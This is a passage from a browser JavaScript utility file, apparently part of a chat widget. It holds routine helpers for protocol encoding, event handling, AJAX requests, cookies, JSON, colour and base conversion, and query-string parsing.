	for(var i = 0, len=data.length; i<len; i++) {
		switch( typeof(data[i]) ) {
			case 'string':
				if(i)
					result.push(3);
				data[i] = unescape(encodeURIComponent(data[i]));
				for(var j = 0, l = data[i].length; j<l; j++ ) {
					var tmpvalue = data[i].charCodeAt(j);
					if(protocol_value_need_escape(tmpvalue))
						result.push(92);
					result.push( tmpvalue );
				}
				break;
			case 'boolean':
				if(i)
					result.push(4);
				if(data[i])
					result.push(49);
				else
					result.push(48);
				break;
			case 'number':
				if(data[i] % 1 === 0 && data[i] >= 0 ) {
					if(i)
						result.push(5);
					data[i] = n2b(data[i]);
					for(var j = 0, l = data[i].length; j<l; j++) {
						var tmpvalue = data[i].charCodeAt(j);
						if(protocol_value_need_escape(tmpvalue))
							result.push(92);
						result.push( tmpvalue );
					}
				} else {
					if(i)
						result.push(7);
					data[i] = unescape(encodeURIComponent(data[i].toString()));
					for(var j = 0, l = data[i].length; j<l; j++ ) {
						var tmpvalue = data[i].charCodeAt(j);
						if(protocol_value_need_escape(tmpvalue))
							result.push(92);
						result.push( tmpvalue );
					}
				}

				break;
			case 'undefined':
				if(i)
					result.push(6)
				break;
		}
	}
	return result;
}
function delimiter( data ) {
	if(!data) return '';
	var result = [];
	result.push(data[0]);
	for(var i = 1, len=data.length; i<len; i++) {
		switch( typeof(data[i]) ) {
			case 'string':
				if(i)
					result.push('\x03')
				result.push(protocol_value_escape( data[i] ) )
				break;
			case 'boolean':
				if(i)
					result.push('\x04')
				if(data[i])
					result.push('1')
				else
					result.push('0')
				break;
			case 'number':
				if(data[i] % 1 === 0 && data[i] >= 0 ) {
					if(i)
						result.push('\x05');
					result.push( protocol_value_escape( n2b(data[i]) ) );
				} else {
					if(i)
						result.push('\x07');
					result.push( protocol_value_escape( data[i].toString() ) );
				}

				break;
			case 'undefined':
				if(i)
					result.push('\x06')
				break;
		}
	}
	return result.join('')
}
function pad(pad, str, leftPadded) {
	if (str == undefined) return pad;
	if (leftPadded) {
		return (pad + str).slice(-pad.length);
	} else {
		return (str + pad).substring(0, pad.length);
	}
}
function addEvent(elem, event, fn) {
	if(!elem)
		return;
	function cross_argument( e ) {
		if(!e)
			return;
		//e.target = e.target || e.srcElement;
		e._target = e.target || e.srcElement;
		e._pageX = e.pageX || e.clientX + doc.body.scrollLeft + doc.documentElement.scrollLeft;
		e._pageY = e.pageY || e.clientY + doc.body.scrollTop + doc.documentElement.scrollTop;
		try {
			e.rect = e._target.getBoundingClientRect();
		} catch(e) {}
		/*
			e.offsetX = e.clientX - e.rect.left,
			e.offsetY = e.clientY - e.rect.top;
			*/

		return e;
	}
	function listenHandler(e) {
		e = cross_argument(e);
		var ret = fn.apply(this, arguments);
		if (ret === false) {
			e.stopPropagation();
			e.preventDefault();
		}
		return(ret);
	}
	function attachHandler(e) {
		var e = cross_argument(e);
		var ret = fn.call(elem, e);
		if (ret === false) {
			window.event.returnValue = false;
			window.event.cancelBubble = true;
		}
		return(ret);
	}
	var func;
	if (elem.addEventListener) {
		func = listenHandler;
		elem.addEventListener(event, func, false);
	} else {
		func = attachHandler;
		elem.attachEvent("on" + event, func);
	}
	(elem.events = elem.events || []).push({type:event, fn:func});
}

function removeEvent(elem, eventType, handler) {
	if(elem && elem.events && !eventType && !handler) {
		for(var i in elem.events) {
			removeEvent(elem, elem.events[i].type, elem.events[i].fn);
		}
	} else {
		if (elem.removeEventListener)
			elem.removeEventListener (eventType, handler, false);
		if (elem.detachEvent)
			elem.detachEvent ('on'+eventType, handler);
	}
}

function trigger(obj, evt){
	var event; // The custom event that will be created

	if (document.createEvent) {
		event = document.createEvent("HTMLEvents");
		event.initEvent(evt, true, true);
	} else {
		event = document.createEventObject();
		event.eventType = evt;
	}

	event.eventName = evt;

	if (document.createEvent) {
		obj.dispatchEvent(event);
	} else {
		obj.fireEvent("on" + event.eventType, event);
	}


	return;
	var fireOnThis = obj;
	if( document.createEvent ) {
		var evObj = document.createEvent('MouseEvents');
		evObj.initEvent( evt, true, false );
		fireOnThis.dispatchEvent( evObj );
	} else if( document.createEventObject ) { //IE
		var evObj = document.createEventObject();
		fireOnThis.fireEvent( 'on' + evt, evObj );
	}
}
function post(path, params, method, target) {
	method = method || "post"; // Set method to post by default if not specified.

	// The rest of this code assumes you are not using a library.
	// It can be made less wordy if you use one.
	var form = document.createElement("form");
	form.setAttribute("method", method);
	form.setAttribute("action", path);

	for(var key in params) {
		if(params.hasOwnProperty(key)) {
			var hiddenField = document.createElement("input");
			hiddenField.setAttribute("type", "hidden");
			hiddenField.setAttribute("name", key);
			hiddenField.setAttribute("value", params[key]);

			form.appendChild(hiddenField);
		}
	}
	form.target = target;

	document.body.appendChild(form);
	form.submit();
}

function ajax(ops) {
	if(typeof ops == 'string') ops = { url: ops };
	ops.url = ops.url || '';
	ops.method = ops.method || 'get'
	ops.data = ops.data || {};
	ops.async = ops.async || true;

	var getParams = function(data, url) {
		var arr = [], str;
		for(var name in data) {
			arr.push(name + '=' + encodeURIComponent(data[name]));
		}
		str = arr.join('&');
		if(str != '') {
			return url ? (url.indexOf('?') < 0 ? '?' + str : '&' + str) : str;
		}
		return '';
	}
	var last_index = 0;
	var api = {
		host: {},
		process: function(ops) {
			var self = this;
			this.xhr = null;
			if(window.XDomainRequest) { this.xhr = new XDomainRequest(); }
			else if(window.ActiveXObject) { this.xhr = new ActiveXObject('Microsoft.XMLHTTP'); }
			else if(window.XMLHttpRequest) { this.xhr = new XMLHttpRequest(); }
			if(this.xhr) {
				this.xhr.onload = function() {
					var result = self.xhr.responseText;
					if(ops.json === true) {
						result = JSONParse(result); // # 180509 커스텀 부분
					}
					self.doneCallback && self.doneCallback.apply(self.host, [result, self.xhr]);
					self.alwaysCallback && self.alwaysCallback.apply(self.host, [self.xhr]);
					return;
				}
				this.xhr.onerror = function() {
					self.failCallback && self.failCallback.apply(self.host, [self.xhr]);
					self.alwaysCallback && self.alwaysCallback.apply(self.host, [self.xhr]);
					return;
				}
				this.xhr.onprogress = function() {
					var curr_index = self.xhr.responseText.length;
					if (last_index == curr_index) return; 
					var s = self.xhr.responseText.substring(last_index, curr_index);
					last_index = curr_index;
					self.progressCallback && self.progressCallback.apply(self.host, [s, self.xhr]);
					return;
				}
				this.xhr.ontimeout = function() {
					return;
				}
			}
			if(ops.method == 'get') {
				if(this.xhr.overrideMimeType) this.xhr.overrideMimeType('text/plain; charset=x-user-defined');
				this.xhr.open("GET", ops.url + getParams(ops.data, ops.url));
			} else {
				this.xhr.open(ops.method, ops.url, true);
			}
			if(ops.headers && typeof ops.headers == 'object') {
				this.setHeaders(ops.headers);
			}	   
			setTimeout(function() { 
				ops.method == 'get' ? self.xhr.send() : self.xhr.send(ops.low_data || getParams(ops.data)); 
			}, 20);
			return this;
		},
		done: function(callback) {
			this.doneCallback = callback;
			return this;
		},
		fail: function(callback) {
			this.failCallback = callback;
			return this;
		},
		always: function(callback) {
			this.alwaysCallback = callback;
			return this;
		},
		progress: function(callback) {
			this.progressCallback = callback;
			return this;
		},
		setHeaders: function(headers) {
			for(var name in headers) {
				this.xhr && this.xhr.setRequestHeader &&  this.xhr.setRequestHeader(name, headers[name]);
			}
			return this;
		},
		abort: function() {
			this.xhr && this.xhr.abort();
		}
	}
	return api.process(ops);
}
function leadingZeros(n, digits) {
	var zero = '';
	n = n.toString();
	if (n.length < digits) {
		for (var i = 0; i < digits - n.length; i++)
			zero += '0';
	}
	return zero + n;
}
function getServerSecond() { 
	return (parseInt(new Date().getTime()/1000) - time_interval)*1000;
}
function getTimeStamp(time) {
	var d = time?new Date(time*1000):new Date(getServerSecond());
	var s =
		leadingZeros(d.getFullYear(), 4) + '-' +
		leadingZeros(d.getMonth() + 1, 2) + '-' +
		leadingZeros(d.getDate(), 2) + ' ' +
		leadingZeros(d.getHours(), 2) + ':' +
		leadingZeros(d.getMinutes(), 2) + ':' +
		leadingZeros(d.getSeconds(), 2);
	return s;
}

function colourNameToHex(colour)
{
	var colours = {"aliceblue":"#f0f8ff","antiquewhite":"#faebd7","aqua":"#00ffff","aquamarine":"#7fffd4","azure":"#f0ffff",
		"beige":"#f5f5dc","bisque":"#ffe4c4","black":"#000000","blanchedalmond":"#ffebcd","blue":"#0000ff","blueviolet":"#8a2be2","brown":"#a52a2a","burlywood":"#deb887",
		"cadetblue":"#5f9ea0","chartreuse":"#7fff00","chocolate":"#d2691e","coral":"#ff7f50","cornflowerblue":"#6495ed","cornsilk":"#fff8dc","crimson":"#dc143c","cyan":"#00ffff",
		"darkblue":"#00008b","darkcyan":"#008b8b","darkgoldenrod":"#b8860b","darkgray":"#a9a9a9","darkgreen":"#006400","darkkhaki":"#bdb76b","darkmagenta":"#8b008b","darkolivegreen":"#556b2f",
		"darkorange":"#ff8c00","darkorchid":"#9932cc","darkred":"#8b0000","darksalmon":"#e9967a","darkseagreen":"#8fbc8f","darkslateblue":"#483d8b","darkslategray":"#2f4f4f","darkturquoise":"#00ced1",
		"darkviolet":"#9400d3","deeppink":"#ff1493","deepskyblue":"#00bfff","dimgray":"#696969","dodgerblue":"#1e90ff",
		"firebrick":"#b22222","floralwhite":"#fffaf0","forestgreen":"#228b22","fuchsia":"#ff00ff",
		"gainsboro":"#dcdcdc","ghostwhite":"#f8f8ff","gold":"#ffd700","goldenrod":"#daa520","gray":"#808080","green":"#008000","greenyellow":"#adff2f",
		"honeydew":"#f0fff0","hotpink":"#ff69b4",
		"indianred ":"#cd5c5c","indigo":"#4b0082","ivory":"#fffff0","khaki":"#f0e68c",
		"lavender":"#e6e6fa","lavenderblush":"#fff0f5","lawngreen":"#7cfc00","lemonchiffon":"#fffacd","lightblue":"#add8e6","lightcoral":"#f08080","lightcyan":"#e0ffff","lightgoldenrodyellow":"#fafad2",
		"lightgrey":"#d3d3d3","lightgreen":"#90ee90","lightpink":"#ffb6c1","lightsalmon":"#ffa07a","lightseagreen":"#20b2aa","lightskyblue":"#87cefa","lightslategray":"#778899","lightsteelblue":"#b0c4de",
		"lightyellow":"#ffffe0","lime":"#00ff00","limegreen":"#32cd32","linen":"#faf0e6",
		"magenta":"#ff00ff","maroon":"#800000","mediumaquamarine":"#66cdaa","mediumblue":"#0000cd","mediumorchid":"#ba55d3","mediumpurple":"#9370d8","mediumseagreen":"#3cb371","mediumslateblue":"#7b68ee",
		"mediumspringgreen":"#00fa9a","mediumturquoise":"#48d1cc","mediumvioletred":"#c71585","midnightblue":"#191970","mintcream":"#f5fffa","mistyrose":"#ffe4e1","moccasin":"#ffe4b5",
		"navajowhite":"#ffdead","navy":"#000080",
		"oldlace":"#fdf5e6","olive":"#808000","olivedrab":"#6b8e23","orange":"#ffa500","orangered":"#ff4500","orchid":"#da70d6",
		"palegoldenrod":"#eee8aa","palegreen":"#98fb98","paleturquoise":"#afeeee","palevioletred":"#d87093","papayawhip":"#ffefd5","peachpuff":"#ffdab9","peru":"#cd853f","pink":"#ffc0cb","plum":"#dda0dd","powderblue":"#b0e0e6","purple":"#800080",
		"red":"#ff0000","rosybrown":"#bc8f8f","royalblue":"#4169e1",
		"saddlebrown":"#8b4513","salmon":"#fa8072","sandybrown":"#f4a460","seagreen":"#2e8b57","seashell":"#fff5ee","sienna":"#a0522d","silver":"#c0c0c0","skyblue":"#87ceeb","slateblue":"#6a5acd","slategray":"#708090","snow":"#fffafa","springgreen":"#00ff7f","steelblue":"#4682b4",
		"tan":"#d2b48c","teal":"#008080","thistle":"#d8bfd8","tomato":"#ff6347","turquoise":"#40e0d0",
		"violet":"#ee82ee",
		"wheat":"#f5deb3","white":"#ffffff","whitesmoke":"#f5f5f5",
		"yellow":"#ffff00","yellowgreen":"#9acd32"};

	if (typeof colours[colour.toLowerCase()] != 'undefined')
		return colours[colour.toLowerCase()];

	return false;
}
function rgb2hex(rgb){
	rgb = rgb.match(/^rgba?[\s+]?\([\s+]?(\d+)[\s+]?,[\s+]?(\d+)[\s+]?,[\s+]?(\d+)[\s+]?/i);
	return (rgb && rgb.length === 4) ? "#" +
		("0" + parseInt(rgb[1],10).toString(16)).slice(-2) +
		("0" + parseInt(rgb[2],10).toString(16)).slice(-2) +
		("0" + parseInt(rgb[3],10).toString(16)).slice(-2) : '';
}

function convertBase(value, from_base, to_base) {
	var range = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/'.split('');
	var from_range = range.slice(0, from_base);
	var to_range = range.slice(0, to_base);

	var dec_value = value.split('').reverse().reduce(function (carry, digit, index) {
		if (from_range.indexOf(digit) === -1) throw new Error('Invalid digit `'+digit+'` for base '+from_base+'.');
		return carry += from_range.indexOf(digit) * (Math.pow(from_base, index));
	}, 0);

	var new_value = '';
	while (dec_value > 0) {
		new_value = to_range[dec_value % to_base] + new_value;
		dec_value = (dec_value - (dec_value % to_base)) / to_base;
	}
	return new_value || '0';
}

function dataParse( data ) {
	if(!data)
		return {};
	var result = {};
	if(typeof data === 'string') {
		var arr = data.split('|');
		for(var i=0; i<arr.length; i++) {
			var temp = arr[i].split(' ');
			result[temp.shift()] = decodeURIComponent(temp.join(' '));
		}
	} else if(typeof data === 'object') {
		result = data;
	}


	return result;
}

function isEmpty(obj) {
	for(var prop in obj) {
		if(obj.hasOwnProperty(prop))
			return false;
	}

	return JSONStringify(obj) === JSONStringify({});
}

function JSONStringify (obj) {
	if(typeof JSON === 'object' && JSON.stringify)
		return JSON.stringify(obj);

	var t = typeof (obj);
	if (t != "object" || obj === null) {

		// simple data type
		if (t == "string") obj = '"'+obj.replace('\\', '\\\\').replace('"', '\\"')+'"';
		return String(obj);

	}
	else {

		// recurse array or object
		var n, v, json = [], arr = (obj && obj.constructor == Array);

		for (n in obj) {
			v = obj[n]; t = typeof(v);

			if (t == "string") v = '"'+v.replace('\\', '\\\\').replace('"', '\\"')+'"';
			else if (t == "object" && v !== null) v = JSONStringify(v);

			json.push((arr ? "" : '"' + n.replace('\\', '\\\\').replace('"', '\\"') + '":') + String(v));
		}

		return (arr ? "[" : "{") + String(json) + (arr ? "]" : "}");
	}
};

function JSONParse ( string ) {
	try
	{
		if (typeof JSON === 'object' && JSON.parse) {
			return JSON.parse(string);
		}
		return eval('('+string+')');
	}
	catch (e)
	{	
		throw "json parsing error";
	}
}

function setCookie(cname, cvalue, exdays) {
	var d = new Date();
	d.setTime(d.getTime() + (exdays*24*60*60*1000));
	var expires = "expires="+d.toUTCString();
	document.cookie = cname + "=" + cvalue + "; path=/; " + expires;
}

function getCookie(cname) {
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0)==' ') c = c.substring(1);
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return undefined;
}

function deleteCookie( name, path, domain ) {
  if( getCookie( name ) ) {
    document.cookie = name + "=" +
      ((path) ? ";path="+path:"")+
      ((domain)?";domain="+domain:"") +
      ";expires=Thu, 01 Jan 1970 00:00:01 GMT";
  }
}

/* 임시 함수asdasd	*/
String.prototype.hexDecode = function(){
	var j;
	var hexes = this.match(/.{1,4}/g) || [];
	var back = "";
	for(j = 0; j<hexes.length; j++) {
	    back += String.fromCharCode(parseInt(hexes[j], 16));
	}

	return back;
}
String.prototype.hexEncode = function(){
	var hex, i;

	var result = "";
	for (i=0; i<this.length; i++) {
		hex = this.charCodeAt(i).toString(16);
		result += ("000"+hex).slice(-2);
	}

	return result
}
if (!String.prototype.startsWith) {
	String.prototype.startsWith = function(search, pos) {
		return this.substr(!pos || pos < 0 ? 0 : +pos, search.length) === search;
	};
}
function getQueryParams(qs) {
	qs = qs.split('+').join(' ');

	var params = {},
		tokens,
		re = /[?&]?([^=]+)=([^&]*)/g;

	while (tokens = re.exec(qs)) {
		try{
			params[decodeURIComponent(tokens[1])] = decodeURIComponent(tokens[2]);
		} catch(e) {}
	}

	return params;
}

if(query['uchatdebug'] == 1 || debug) {
	debug = 1;
	var logger = document.createElement('div');
	logger.id = "uchatLog";
	document.getElementsByTagName('body')[0] && document.getElementsByTagName('body')[0].appendChild(logger);
}

/* 임시 함수   */
})(window, document, undefined);
